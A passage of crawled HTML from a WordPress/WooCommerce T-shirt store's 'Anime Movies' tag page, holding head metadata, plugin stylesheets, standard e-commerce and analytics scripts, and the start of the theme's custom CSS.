

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/tag/anime-movies/
body_size: 31579
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Anime Movies - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/tag/anime-movies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anime Movies - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/tag/anime-movies/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/tag/anime-movies/","url":"https://teeruto.com/tag/anime-movies/","name":"Anime Movies - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/tag/anime-movies/#primaryimage"},"image":{"@id":"https://teeruto.com/tag/anime-movies/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de.png","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/tag/anime-movies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/tag/anime-movies/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de.png","contentUrl":"https://teeruto.com/wp-content/uploads/2022/06/fddf8c24d21c2f8ffd5e7b0b15c813de.png","width":735,"height":1102,"caption":"fddf8c24d21c2f8ffd5e7b0b15c813de"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/tag/anime-movies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Anime Movies"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Anime Movies Tag Feed" href="https://teeruto.com/tag/anime-movies/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/tags/10642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://luxyvo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.252","pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, 